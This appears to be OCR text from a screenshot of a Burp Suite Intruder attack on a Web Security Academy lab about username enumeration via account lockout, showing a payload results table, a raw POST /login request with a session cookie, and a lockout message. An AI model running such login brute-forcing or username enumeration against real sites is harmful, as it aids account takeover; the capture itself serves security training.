 Attack Save 7. Intruder attack of https://0af4002d042ac6ac88201e7200ef00e2.web-security-academy.net
7. Intruder attack of https://0af4002d042ac6ac88201e7200ef00e2.web-security-academy.net
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length
376 app1 peter 200 195 3396
477 app1 peter 200 231 3396
0 200 565 3344
19 academico peter 200 230 3344
120 academico peter 200 234 3344
221 academico peter 200 191 3344
322 academico peter 200 234 3344
423 academico peter 200 192 3344
Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0af4002d042ac6ac88201e7200ef00e2.web-security-academy.net
3 Cookie: session=bSTjwsP1bfokQcxBsJcoN6H866xLTDtH
4 Content-Length: 28
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/155.0.0.0 Safari/537.36
12 Origin: https://0af4002d042ac6ac88201e7200ef00e2.web-security-academy.net
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,
image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0af4002d042ac6ac88201e7200ef00e2.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Web Securi
Academy
Username
enumeration
via account
lock
LAB Not solved
Back to lab description
Home | My account
Login
You have made too many incorrect login attempts. Please try again in 1
minute(s).
Finished